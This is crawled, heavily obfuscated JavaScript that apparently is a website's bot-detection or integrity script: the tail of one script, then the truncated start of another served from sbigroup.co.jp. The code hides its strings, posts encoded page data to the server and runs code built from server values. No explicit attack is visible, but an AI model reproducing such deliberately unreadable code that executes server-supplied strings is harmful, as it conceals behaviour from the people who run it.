vF=0x0,vB=vw[Wi(0x45,'@usx')];vF<vB;vF++)if(vu[Wi(0xce,'08JK')](vw[vF])===-0x1)return!0x1;return!0x0;}function v3(vw,vu,vF){var vB=B[Wi(0xad,'G2bh')][Wi(0x35,'Nx#W')](vw-vF),vj=B[Wi(0xad,'G2bh')][Wi(0x35,'Nx#W')](vu-vF);return vB<vj;}function v4(vw){var vu=[],vF=v0(v5(vw,vu));return vF;}function v5(vw,vu){var vF,vB,vj,vT,vS,vp,vf,vz,vk,vK,vC,vM;if(!vw||!vw[Wi(0xbf,'dxZq')])return vu;for(vF=Wf[Wi(0xc0,'4LvL')](),vB=Wf[Wi(0xc6,'FjsF')](),vj=Wf[Wi(0x3f,'pUm7')](),vT=vw[Wi(0xbf,'dxZq')],vS=0x0,vp=vT[Wi(0x45,'@usx')];vS<vp;vS++)vf=vT[vS],vz=vf[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')](),vf[Wi(0xc1,'dLI!')][Wi(0x45,'@usx')]!=0x0&&vF[Wi(0xce,'08JK')](vz)===-0x1&&vW(vf,vj)===null&&(vk=[],vK=v6(vf),vC=v9(vf,vB,vj,vk,vK),vC[Wi(0x45,'@usx')]!==0x0&&(vM={},vu[Wi(0xcb,'v2wA')]((vM[Wi(0xaf,'x3LU')+Wi(0x6b,'qqSF')]=vK,vM[Wi(0x83,'rmKa')+Wi(0x51,'f6fC')]=v7(vf),vM[Wi(0x97,'GO&b')+Wi(0x2b,'Djxv')]=vC,vM[Wi(0x73,'VK6Z')]=v8(v7(vf),vf),vM[Wi(0x73,'VK6Z')+Wi(0x99,'H3C@')]=vf[Wi(0xc1,'dLI!')][Wi(0x45,'@usx')],vM[Wi(0x46,'e#TJ')+Wi(0x95,'akwY')]=W3[Wi(0xbc,'mitW')](),vM))),v5(vf,vu));return vu;}function v6(vw){return vw[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')]()+Wi(0xb5,'#Sz0')+vw[Wi(0xc1,'dLI!')][Wi(0x45,'@usx')]+Wi(0xb5,'#Sz0')+W3[Wi(0xbc,'mitW')]();}function v7(vw){return vw[Wi(0x7d,'aw4a')][Wi(0x28,'ggci')](0x0,vw[Wi(0x7d,'aw4a')][Wi(0xce,'08JK')](Wi(0xc3,'yt&j'))+0x1);}function v8(vw,vu){var vF,vB,vj,vT,vS=Wi(0x3e,'CjE1')+vu[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')]()+Wi(0xc3,'yt&j'),vp=Wi(0x39,'L0Q@'),vf=vu[Wi(0xc1,'dLI!')][Wi(0x3c,'eGB&')](Wi(0x76,'AGvi'));if(vf[Wi(0x45,'@usx')]===0x1)vF=vf[0x0][Wi(0x28,'ggci')](0x0,0xc8),vf[0x0][Wi(0x45,'@usx')]>0xc8&&(vF+=vp);else{for(vB=[],vj=0x0,vT=vf[Wi(0x45,'@usx')];vj<vT;vj++)if(vB[Wi(0xcb,'v2wA')](vf[vj]),vB[Wi(0x9b,'JITf')](Wi(0x76,'AGvi'))[Wi(0x45,'@usx')]>0xc8)break;vF=vB[Wi(0x9b,'JITf')](Wi(0x76,'AGvi')),vF[Wi(0x45,'@usx')]>0xc8&&(vF+=vp);}return vw+vF+vS;}function v9(vw,vu,vF,vB){var vj,vT,vS,vp,vf;if(!vw)return vB;if(vj=vw[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')](),!vw[Wi(0x41,'dhPm')]||vw[Wi(0x41,'dhPm')][Wi(0x45,'@usx')]==0x0)return vB;if(vW(vw,vF)!==null)return vB;if(vT=vW(vw,vu),vT!==null&&vB[Wi(0xcb,'v2wA')](vT),!vw[Wi(0xbf,'dxZq')]||vw[Wi(0xbf,'dxZq')][Wi(0x45,'@usx')]==0x0)return vB;for(vS=vw[Wi(0xbf,'dxZq')],vp=0x0,vf=vS[Wi(0x45,'@usx')];vp<vf;vp++)v9(vS[vp],vu,vF,vB);return vB;}function vW(vw,vu){var vF,vB,vj,vT,vS=vw[Wi(0x41,'dhPm')];for(vF=0x0,vB=vS[Wi(0x45,'@usx')];vF<vB;vF++)for(vj=0x0,vT=vu[Wi(0x45,'@usx')];vj<vT;vj++)if(vv(vS[vF][Wi(0x4c,'lKCW')],vu[vj]))return vS[vF][Wi(0x4c,'lKCW')];return null;}function vv(vw,vu){var vF,vB,vj;if(vu[Wi(0x55,'L8BZ')+Wi(0x4d,'Qtup')]===!0x0)return vw[Wi(0x56,'2Hcs')]()[Wi(0xce,'08JK')](vu[Wi(0x73,'VK6Z')][Wi(0x56,'2Hcs')]())!==-0x1;for(vF=vw[Wi(0x3c,'eGB&')](Wi(0x6a,'ghVF')),vB=0x0,vj=vF[Wi(0x45,'@usx')];vB<vj;vB++)if(vF[vB]&&vF[vB]===vu[Wi(0x73,'VK6Z')])return!0x0;return!0x1;}return W3[Wi(0x71,'HTRG')](WL)?(WO=B[Wi(0xbe,'Cunm')](B[Wi(0xa9,'XJqx')](WL)),Wd=B[Wi(0x52,'8s&e')][Wi(0x72,'z%6@')](Wi(0x2f,'jxYk')),Wd[Wi(0xc1,'dLI!')]=WO,v4(Wd)):null;}function Wb(WL){var WO=Wi(0x84,'^!#r')+B[Wi(0x4b,'tHge')][Wi(0x87,'ZgCJ')]+Wi(0x7b,'ZxSb');return W3[Wi(0x71,'HTRG')](WL)?WO+WL:WO+Wi(0x49,'Q@cq');}function Wl(WL){var WO,Wd,v0,v1,v2={};v2[Wi(0x61,'Dg%x')+Wi(0x88,'5asj')]=Wf[Wi(0xab,'Du4M')](),v2[Wi(0x6c,'Vi&0')+Wi(0xa6,'0a@g')]=[],v2[Wi(0xae,'GcH6')+Wi(0xb8,'Z&vw')]=Z,WL==null?v2[Wi(0xae,'GcH6')+Wi(0xb8,'Z&vw')]=Wb(Wi(0xc5,'&xMh')):W3[Wi(0x43,'NVlf')](WL)&&WL[Wi(0x45,'@usx')]!==0x0?v2[Wi(0x6c,'Vi&0')+Wi(0xa6,'0a@g')]=WL:v2[Wi(0xae,'GcH6')+Wi(0xb8,'Z&vw')]=Wb(Wi(0x7a,'Nn0B')),Wd={},v0=B[Wi(0x4e,'au#b')][Wi(0xc8,'Y%0s')]((Wd[Ww[Wi(0x9a,'P@0^')][Wi(0xc4,'ARsk')]]=B[Wi(0xb1,'PPLT')](B[Wi(0x58,'L!up')](B[Wi(0xb1,'PPLT')](B[Wi(0x4e,'au#b')][Wi(0xc8,'Y%0s')](v2)))),Wd)),WO=Wf[Wi(0x6d,'HWjL')]()?WZ(Wf[Wi(0x6d,'HWjL')]()):W3[Wi(0x78,'YJfo')](Ww[Wi(0x60,'!tK&')](),Wf[Wi(0x5d,'iEYL')]()),v1=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))](),v1[Wi(0x75,'exPr')](Wi(0xa4,'eGiP'),WO,!0x0),v1[Wi(0xba,'bife')](Wi(0x77,'Ulk#'),Wi(0x2e,'#8Vf')),v1[Wi(0x67,'srfR')]=function(){v1[Wi(0x98,'gYvZ')]===0x2&&v1[Wi(0x94,'scqr')]!==0xca&&v1[Wi(0x94,'scqr')]!==0xcc&&new B[(Wi(0x2d,'bqCw'))](Wf[Wi(0x66,'eLzi')]())();},v1[Wi(0x4f,'5#p@')](v0);}Wl(WY(Wf[Wi(0xa0,'wcuE')]()));}}function Wc(){var Ws,WY,Wb,Wl,WL,WO,Wd,v0,v1,v2,v3,v4,v5,v6,v7,v8,v9,vW,vv;if(WI()&&(Ws=Ww[Wi(0x4a,'tYp^')](),WY=Ws[Wi(0x2a,'@4NP')](),WY!=null&&WY!==Z)){Wb=Ws[Wi(0x53,'y3sk')]();try{Wb[Wi(0xcb,'v2wA')](Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')]);}catch(vu){return;}if(Wb!=null&&Wb[Wi(0x45,'@usx')]!==0x0){for(Wl=Ws[Wi(0x66,'eLzi')](),WL=Ws[Wi(0x86,'h3SR')](),WL==null&&(WL=!0x1),WO=[Wi(0xbb,'Zdak'),Wi(0x8a,'bGSs'),Wi(0x47,'XlkC')],Wd=[],v0=0x0;v0<WO[Wi(0x45,'@usx')];v0++)v1=WO[v0],vw(WL,v1);for(v2=function(){WG===Wr&&WX!=null&&WX[Wi(0x45,'@usx')]!==0x0&&(Wx(!0x0,WX),B[Wi(0x5b,'VRRJ')](Wa));},v3=function(vF,vB,vj,vT,vS){WG+=0x1;var vp=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))]();vp[Wi(0x75,'exPr')](Wi(0x5e,'2!Vl'),vF,!0x0),vp[Wi(0xb4,'suOz')]=Wi(0xb3,'GuqC'),vT&&(vp[Wi(0x57,'XGX6')+Wi(0x6e,'9Dl^')]=!0x0),vS&&(vp[Wi(0x57,'XGX6')+Wi(0x3a,'tJ6N')]=!0x0),vp[Wi(0x67,'srfR')]=function(){var vf,vz,vk,vK;if(vp[Wi(0x98,'gYvZ')]===0x4){if(vf=vp[Wi(0x5a,'cLxc')](WY),vp[Wi(0x94,'scqr')]<0x12c)vp[Wi(0x57,'XGX6')+Wi(0x3a,'tJ6N')]?(vf=Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')],WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x1,WX,!0x0),Wr+=0x1):vp[Wi(0x57,'XGX6')+Wi(0x6e,'9Dl^')]?(vf=Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')]+Wi(0x44,'l&yZ')+Wi(0x63,'Eg8a'),WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x0,WX,!0x0),Wr+=0x1):(vf!=null&&(vz=new B[(Wi(0xb0,'17Me'))](Wi(0x40,'Z4!E'),Wi(0x79,'hfp%')),vf=vf[Wi(0x5f,'oe^@')](vz,Z)),WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x1,WX,!0x0),Wr+=0x1);else{if(vp[Wi(0x94,'scqr')]>=0x12c)try{B[Wi(0xa5,'m5^z')]&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!=null&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!==Z&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]]&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1]?(vk=new B[(Wi(0xa5,'m5^z'))](this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],vK=new B[(Wi(0xa5,'m5^z'))](this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],vk!==vK?(WH(WF[Wi(0xa1,'K7Zb')](0x1),vF+q+vp[Wi(0x94,'scqr')]),Wr+=0x1):(WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x1,WX,!0x0),Wr+=0x1)):Wr+=0x1;}catch(vC){Wr+=0x1;}else WH(WF[Wi(0x33,'Wb8l')](0x1),Z,vj);}}},vp[Wi(0x4f,'5#p@')]();},v0=0x0,v4=Wb[Wi(0x45,'@usx')];v0<v4;v0++)if(v5=Wb[v0],v5!=null&&v5!==Z){for(v6=null,v7=!0x1,v5[Wi(0x45,'@usx')]>0x2&&W3[Wi(0x93,'CScg')](v5,Wi(0x2c,'JkBn'))&&W3[Wi(0x38,'9Ni5')](v5,Wi(0x37,'kW@#'))?v6=new B[(Wi(0xb0,'17Me'))](v5[Wi(0x91,'15y3')](0x1)):v5[Wi(0x9c,'kWNC')](v5[Wi(0x45,'@usx')]-0x1)===Wi(0x37,'kW@#')&&(v5=v5[Wi(0x28,'ggci')](0x0,v5[Wi(0x45,'@usx')]-0x1),v7=!0x0),v8=0x0,v9=Wd[Wi(0x45,'@usx')];v8<v9;v8++)vW=Wd[v8],vv='',vv=vW[Wi(0xce,'08JK')](Wu)===0x0?Wm(vW,Ww[Wi(0x60,'!tK&')]()):vW,Wg(vv,Ws[Wi(0xb2,'CDqz')]())||(v6==null?vW[Wi(0xce,'08JK')](v5)>-0x1&&(vW[Wi(0xce,'08JK')](Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')])>-0x1?v3(vW,Wi(0x92,'Wgj3'),Wl,v7,!0x0):v7?B[Wi(0x9e,'#KyG')]&&B[Wi(0x9e,'#KyG')][Wi(0x7c,'T3h@')]&&v3(vW,Wi(0x92,'Wgj3'),Wl,v7,!0x1):v3(vW,vv,Wl,v7,!0x1)):v6[Wi(0x32,'ueI&')](vv)&&v3(vW,vv,Wl,!0x1,!0x1));}else WH(WF[Wi(0xa1,'K7Zb')](0x2),v0+Z);Wa=B[Wi(0x9f,'Wwz&')](v2,Ww[Wi(0x8c,'LD@^')][Wi(0xc9,'xu#B')]);}}function vw(vF,vB){var vj,vT,vS,vp;for(vj=0x0,vT=B[Wi(0x52,'8s&e')][Wi(0x89,'Wrxb')](vB),vS=vT[Wi(0x45,'@usx')];vj<vS;vj++)if(vp=vB[Wi(0xce,'08JK')](Wi(0x47,'XlkC'))===-0x1?vT[vj][Wi(0x6f,'lzx9')]:vT[vj][Wi(0xcd,'92Dk')],W3[Wi(0x71,'HTRG')](vp)&&vp!==Z){if(!vF&&vp[Wi(0xce,'08JK')](Wu)===-0x1)continue;Wd[Wi(0xce,'08JK')](vp)===-0x1&&Wd[Wi(0xcb,'v2wA')](vp);}}}Ww[Wi(0x7e,'OvwE')]()[Ww[Wi(0x70,'2D7P')][Wi(0xb7,'u2bg')]][Ww[Wi(0xcc,'cZHe')][Wi(0xa8,'TK2v')]]=Wo,B[Wi(0xb9,'Msby')]&&B[Wi(0xb9,'Msby')](Wi(0x81,'Ea2n'),function(){Wt();}),WX=[],Wr=0x0,WG=0x0,Wg=function(Ws,WY){var Wb,Wl,WL;if(!W3[Wi(0x43,'NVlf')](WY)||WY[Wi(0x45,'@usx')]===0x0)return!0x1;for(Wb=0x0,Wl=WY[Wi(0x45,'@usx')];Wb<Wl;Wb++)return WL=WY[Wb],Wj[Wi(0x80,'KbbV')](WL,Ws);return!0x1;},WI=function(){return!Wq(0xa)&&!!B[Wi(0x96,'tktX')]&&!!W3[Wi(0xbd,'mN74')](B[Wi(0x9e,'#KyG')]);},Wx=function(Ws,WY){var Wb,Wl,WL,WO,Wd,v0,v1=Ww[Wi(0x4a,'tYp^')](),v2=Ws?0x2:0x4,v3=v1[Wi(0x6d,'HWjL')]();Ww[Wi(0x63,'Eg8a')]()&&v3?Wb=WZ(v3):(WL=v1[Wi(0x5d,'iEYL')](),WO=v1[Wi(0x8e,'l@wD')](),Wl=v1[Wi(0x9d,'mDZ%')]()?WL+Ww[Wi(0x8c,'LD@^')][Wi(0x3b,'6xSq')]+WO:WL+WO,Wb=W3[Wi(0x78,'YJfo')](Ww[Wi(0x60,'!tK&')](),Wl)),Wd=function(v4){var v5,v6,v7,v8,v9,vW,vv,vw,vu=Z,vF=Z,vB=0x0,vj=Ww[Wi(0x8c,'LD@^')][Wi(0x62,'^AHP')],vT=vj;for(vw=v4;vB<vw[Wi(0x45,'@usx')];)v8=(v5=vw[Wi(0x29,'CGRJ')](vB++))>>0x2,v9=(0x3&v5)<<0x4|(v6=vw[Wi(0x29,'CGRJ')](vB++))>>0x4,vW=(0xf&v6)<<0x2|(v7=vw[Wi(0x29,'CGRJ')](vB++))>>0x6,vv=0x3f&v7,B[Wi(0x74,'BoAL')](v6)?vW=vv=0x40:B[Wi(0x74,'BoAL')](v7)&&(vv=0x40),vF=vF+vj[Wi(0x9c,'kWNC')](v8)+vj[Wi(0x9c,'kWNC')](v9)+vj[Wi(0x9c,'kWNC')](vW)+vj[Wi(0x9c,'kWNC')](vv);return vF;},v0=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))](),v0[Wi(0x75,'exPr')](Wi(0xa4,'eGiP'),Wb,Ws),v0[Wi(0xba,'bife')](Wi(0x77,'Ulk#'),Wi(0x30,'ozVR')),v0[Wi(0x67,'srfR')]=function(){v0[Wi(0x98,'gYvZ')]===v2&&v0[Wi(0x94,'scqr')]!==0xca&&v0[Wi(0x94,'scqr')]!==0xcc&&new B[(Wi(0x2d,'bqCw'))](v1[Wi(0x66,'eLzi')]())();},v0[Wi(0x4f,'5#p@')](Ww[Wi(0x8c,'LD@^')][Wi(0x7f,'hqXg')]+Wi(0x65,'ovcY')+B[Wi(0xb1,'PPLT')](Wd(B[Wi(0xb1,'PPLT')](B[Wi(0x4e,'au#b')][Wi(0xc8,'Y%0s')](WY)))));},WA=function(Ws,WY,Wb,Wl,WL,WO,Wd){var v0,v1,v2,v3,v4;if(Wd)v0=new B[(Wi(0x9e,'#KyG'))](WY),WL&&(v0=v0[Wi(0x59,'8M7e')](W3[Wi(0xaa,'Z1qd')](v0,Wi(0x82,'vteH'))));else{for(v1=WY[Wi(0x45,'@usx')],v0=new B[(Wi(0x9e,'#KyG'))](v1),v2=0x0;v2<v1;v2++)v0[v2]=WY[Wi(0x29,'CGRJ')](v2)&0xff;}v3=W3[Wi(0xa7,'nHKU')](v0,Ww[Wi(0x4a,'tYp^')]()[Wi(0xaf,'x3LU')]())+Z,Ws==null&&(Ws=Wi(0x48,'nAsT')),v4={},WO[Wi(0xcb,'v2wA')]((v4[Wi(0x90,'AUlA')+Z]=Wb,v4[Wi(0x31,'oZXF')+Z]=Ws,v4[Wi(0x34,'Wd9z')+Z]=v3,v4));},WD=(function(){var Ws,WY,Wb,Wl,WL,WO,Wd,v0,v1,v2;if(WI()&&B[Wi(0x36,'^Tc7')][Wi(0x8f,'7v8o')]!=null&&B[Wi(0x36,'^Tc7')][Wi(0x8f,'7v8o')][Wi(0x8d,'6cD!')]!=null&&(Ws=Ww[Wi(0x4a,'tYp^')](),WY=Ws[Wi(0x2a,'@4NP')](),WY!=null&&WY!==Z&&(Wb=Ws[Wi(0x53,'y3sk')](),Wl=Ws[Wi(0x66,'eLzi')](),WL=(function(){var v3,v4,v5,v6=[];for(v3=0x0,v4=Wb[Wi(0x45,'@usx')];v3<v4;v3++)v5=Wb[v3],v5!=null&&v5!==Z&&(v5[Wi(0xce,'08JK')](Wi(0x2c,'JkBn'))===0x0&&v5[Wi(0x9c,'kWNC')](v5[Wi(0x45,'@usx')]-0x1)===Wi(0x37,'kW@#')||W3[Wi(0x38,'9Ni5')](v5,Wi(0x85,'c9TX'))&&(Wg(v5,Ws[Wi(0xb2,'CDqz')]())||v6[Wi(0xcb,'v2wA')](v5)));return v6;}()),WL!=null&&WL[Wi(0x45,'@usx')]!==0x0))){for(WO=Ww[Wi(0x60,'!tK&')](),Wd=[],v0=function(v3,v4){var v5=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))]();v5[Wi(0x75,'exPr')](Wi(0x5e,'2!Vl'),v3,!0x1),v5[Wi(0x8d,'6cD!')](Wi(0xa2,'PU0r')),v5[Wi(0x67,'srfR')]=function(){var v6,v7,v8,v9;if(v5[Wi(0x98,'gYvZ')]===0x4){if(v6=v5[Wi(0x5a,'cLxc')](WY),v5[Wi(0x94,'scqr')]<0x12c)v6!=null&&(v7=new B[(Wi(0xb0,'17Me'))](Wi(0x40,'Z4!E'),Wi(0x79,'hfp%')),v6=v6[Wi(0x5f,'oe^@')](v7,Z)),WA(v6,v5[Wi(0xa3,'aEx!')],v4,Wl,!0x1,Wd,!0x1);else{if(v5[Wi(0x94,'scqr')]>=0x12c)try{B[Wi(0xa5,'m5^z')]&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!=null&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!==Z&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]]&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1]&&(v8=new B[(Wi(0xa5,'m5^z'))](this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],v9=new B[(Wi(0xa5,'m5^z'))](this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],v8===v9?WA(v6,v5[Wi(0xa3,'aEx!')],v4,Wl,!0x1,Wd,!0x1):WH(WF[Wi(0xa1,'K7Zb')](0x3),v4+q+v5[Wi(0x94,'scqr')]));}catch(vW){}else WH(WF[Wi(0x33,'Wb8l')](0x2),Z,Wl);}}},v5[Wi(0x4f,'5#p@')]();},v1=0x0,v2=WL[Wi(0x45,'@usx')];v1<v2;v1++)v0(W3[Wi(0x78,'YJfo')](WO,WL[v1]),WL[v1]);Wx(!0x1,Wd);}}()),B[Wi(0xb9,'Msby')]&&B[Wi(0xb9,'Msby')](Wi(0x81,'Ea2n'),function(){Wc();});}(),Ww['q']()[Ww['Ar']['dn']+Z]=0x2);}v(window),ETeZ3['k']=W;}());})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/company/group/sbiclt.php?evfw=sNsvCtfX1IKFLGOh
body_size: 242702
content:
(function(){(function(){var W={};function v(B){var z,Q,Z,q,J,G,Y,W0,W1,W2,W3,W4,W5,W6,W7,W8,W9,WW,Wv,Ww,Wu,WF,WB,Wj,WT,WS,Wp,Wf,Wz,Wk,WK,WC,WM=[]['join']();function WP(WE){var WV,Wn,Wh,Wi,WX,Wr,WG,Wa='zT7u8EZKhcLWN5ogkJDt0a1iSBleRfq6yUdrPMI29GbVmsQp4x3CvjFnYHAXOw+/=',Wg='',WI=0x0;for(WG=WE['replace'](/[^A-Za-z0-9\+\/\=]/g,'');WI<WG['length'];)WV=Wa['indexOf'](WG['charAt'](WI++))<<0x2|(Wi=Wa['indexOf'](WG['charAt'](WI++)))>>0x4,Wn=(0xf&Wi)<<0x4|(WX=Wa['indexOf'](WG['charAt'](WI++)))>>0x2,Wh=(0x3&WX)<<0x6|(Wr=Wa['indexOf'](WG['charAt'](WI++))),Wg+=B['String']['fromCharCode'](WV),0x40!==WX&&(Wg+=B['String']['fromCharCode'](Wn)),0x40!==Wr&&(Wg+=B['String']['fromCharCode'](Wh));return Wg=B['decodeURIComponent'](Wg);}function WR(WE){return W5?new W5(WE):W5;}function WN(WE,WV){return WE['indexOf'](WV)!=-0x1;}function WQ(WE){var WV,Wn,Wh,Wi,WX,Wr,WG,Wa,Wg=Z,WI=Z,Wx=0x0,WA=Ww['u']['t'],WD=WA;for(Wa=WE;Wx<Wa['length'];)Wi=(WV=Wa['charCodeAt'](Wx++))>>0x2,WX=(0x3&WV)<<0x4|(Wn=Wa['charCodeAt'](Wx++))>>0x4,Wr=(0xf&Wn)<<0x2|(Wh=Wa['charCodeAt'](Wx++))>>0x6,WG=0x3f&Wh,B['isNaN'](Wn)?Wr=WG=0x40:B['isNaN'](Wh)&&(WG=0x40),WI=WI+WA['charAt'](Wi)+WA['charAt'](WX)+WA['charAt'](Wr)+WA['charAt'](WG);return WI;}function WU(WE){var WV,Wn,Wh,Wi,WX,Wr,WG,Wa,Wg=Z,WI=Z,Wx=0x0,WA=Ww['o']()['i'](),WD=WE;for(Wa=WD;Wx<Wa['length'];)Wi=(WV=Wa['charCodeAt'](Wx++))>>0x2,WX=(0x3&WV)<<0x4|(Wn=Wa['charCodeAt'](Wx++))>>0x4,Wr=(0xf&Wn)<<0x2|(Wh=Wa['charCodeAt'](Wx++))>>0x6,WG=0x3f&Wh,B['isNaN'](Wn)?Wr=WG=0x40:B['isNaN'](Wh)&&(WG=0x40),WI=WI+WA['charAt'](Wi)+WA['charAt'](WX)+WA['charAt'](Wr)+WA['charAt'](WG);return WI;}function We(WE){var WV,Wn,Wh,Wi,WX,Wr;try{if(typeof B['URL']===W2&&typeof B['URLSearchParams']===W2)return new B['URL'](WE,B['location']['href'])['href'];}catch(Wa){}function WG(){var Wg=B['location']['href'],WI=Wg['split']('/'),Wx=WI[0x0],WA=WI[0x2],WD=WI['slice'](0x3,WI['length']-0x1);return[Wx,WA,'/'+(WD['length']?WD['join']('/')+'/':'')];}if(WV=WG(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](WE))return WE;if(WE['indexOf']('//')===0x0)return WV[0x0]+WE;if(WE['charAt'](0x0)==='/')return WV[0x0]+'//'+WV[0x1]+WE;for(Wn=WV[0x2]['split']('/'),Wn['pop'](),Wh=WE['split']('/'),Wi=0x0;Wi<Wh['length'];Wi++)WX=Wh[Wi],WX==='..'?Wn['length']>0x1&&Wn['pop']():WX==='.'||WX===''||Wn['push'](WX);return Wr=Wn['join']('/'),WE['slice'](-0x1)==='/'&&(Wr+='/'),WV[0x0]+'//'+WV[0x1]+Wr;}function WZ(WE){var WV,Wn,Wh=B['location']['pathname'],Wi=Ww['h']['l']||Ww['p'](),WX=Ww['v']();return Wi==null||Wi===Z?Wh+'?'+WX+'='+WE:(WV=Ww['m'](),Wn=Z,Wn=WV==='/'?Wi:WV+Wi,Wn+'?'+WX+'='+WE);}function Wq(WE){var WV=new B['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=WV['exec'](B['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=B['parseInt'](version[0x1]),!B['isNaN'](version)&&version<WE);}function WJ(){return!(!B['MSInput'+'MethodContext']||!W9['documentMode'])||Wq(0xf);}function Wm(WE,WV){var Wn,Wh,Wi,WX,Wr;function WG(Wa){var Wg=new B['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](Z)),WI=Wa['match'](Wg);return WI&&WI[0x5];}return Wn=We(WE),Wh=WG(Wn),Wh!=null?Wn=Wh:(Wi=Wn['indexOf']('?'),Wi!=-0x1&&(Wn=Wn['substring'](0x0,Wi)),WX=Wn['indexOf'](';'),WX!=-0x1&&(Wn=Wn['substring'](0x0,WX))),Wn['charAt'](0x0)=='.'&&(Wn=Wn['substring'](0x1,Wn['length'])),Wn['charAt'](0x0)!='/'&&(Wn='/'+Wn),Wr=Wn['indexOf'](WV),Wr!=-0x1&&WV!='/'&&(Wn=Wn['substring'](WV['length'],Wn['length'])),Wn;}function WH(WE,WV,Wn){var Wh=WG;(function(Wa,Wg){var WI=WG,Wx=Wa();while(!![]){try{var WA=-parseInt(WI(0x113))/0x1*(parseInt(WI(0x1ae))/0x2)+parseInt(WI(0x138))/0x3+-parseInt(WI(0x14d))/0x4+-parseInt(WI(0x185))/0x5*(parseInt(WI(0x15d))/0x6)+-parseInt(WI(0xe8))/0x7+-parseInt(WI(0xf0))/0x8*(-parseInt(WI(0x10e))/0x9)+parseInt(WI(0x1bb))/0xa;if(WA===Wg)break;else Wx['push'](Wx['shift']());}catch(WD){Wx['push'](Wx['shift']());}}}(Wi,0x7798b));function Wi(){var Wa=['uFrNd','sFfow','qf1kjSkgCSk2','XDDnd','WOddUG','WOK','dJDxY','IMAGr','fTdo','rl%G','19385WQOUGZ','prototype','WRe','ASvWh','CYuJS','BNrJZ','xmk+hCo+','fwOOW','p8P0','UStlD','RjhwQ','WRldNCkjW5C','QtZyU','SbdIX','M@wJ','^HCo','7Glh','61ZG','x2ScdW7dLuyrqSkPWQng','opgFQ','MVQmK','MLNiX','0ATI','tvzVB','jwjHy','AgHoj','HgBTn','zkHug','TDLAu','!sX!','AJPHl','slice','Xoamk','W50IjcVdH3tdNW','WEFqE','lcKl','xS!N','JoWg','zxqg','zJ83','CPgPj','8zzNRWJ','XgZuc','JVLDy','grfEb','x8kuW6NdUSoesmoPW7C','&haC','charCodeAt','EITCd','PYXSn','fTyR','BRnzs','NgjdU','Hynuu','23852540NXSRxL','uf7dQeldQs03C8oO','j37k','XGGkk','mmjJQ','fVJAV','hO3w','QIGvA','W61Et3G','HvNjn','WOO','ljBrn','D^mj','mYULg','waHfV','mVoLn','GxAV','HzHj','crWGT','^Nnp','DvTD','charAt','NkfZC','S&8q','kzbRM','rOQah','QPQip','cVRXQ','w4ze','GOgIx','WLwIt','fu3cJJpcJCkAjmoeW5Tkta','3|0|4|1|2','zBQbo','brupW6xcVKXhWRe','lNBXT','MBVKc','rfBBh','Xlcly','GKCrr','evfw','KEBBI','vd5R','o%s@','4V1y','W5G','JeHLP','PubPw','EkdZj','W5FcPrBcTCkEACoKWR8','ZWYtt','bDqTv','jtsU','&6^C','pCog','WRNcG0xcKeL7','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','WP0','GlDIK','WOq','3580696FLlXtP','dt#p','lqhab','mHtKt','eOqTR','tBKtX','kVVrd','VRYLr','121200SaVxiN','ePdk','Mbgma','m2RT','yvpz','qkWnU','WOS','pmtNG','W6C','TtAP','MyIFW','WP7dUGP6jW','%1iO','bRFeY','AZ2w','SsiBd','#KVH','FhgO','emoqWOVcICkWhSknWPtcLa','gHGbP','AojdZ','Ywlui','WQJMt','aIUCz','HsoDu','DiECm','G^av','9vNN','iRkeY','AqgS','180IGUOSu','Bn4q','push','lSkey2PTh25fW5a1WQNdUKajhvBcK0VdVmoOWQxdIW','Shi9','217993CsPHxA','amoZWQFdR3ldGSo+W6ijWRu','kLYeK','JEGUw','gCoaFdBcIq','ksLPL','xfKyz','pFlYL','VSyXQ','kjFqq','lCzlZ','LYovj','AtgTe','icRDg','3%4C','JGZhO','length','kiBUL','iUhZf','2|4|1|3|0|5','fromCharCode','SAhex','CZxCr','gNikF','PQhOo','DejEl','%MfU','UXKTx','vzzGj','uwMk','DISOQ','f8orW7VcHqvrnbOVWRyKW6Cws2fxk8kQ','4MiB','WRJdJmkhwv/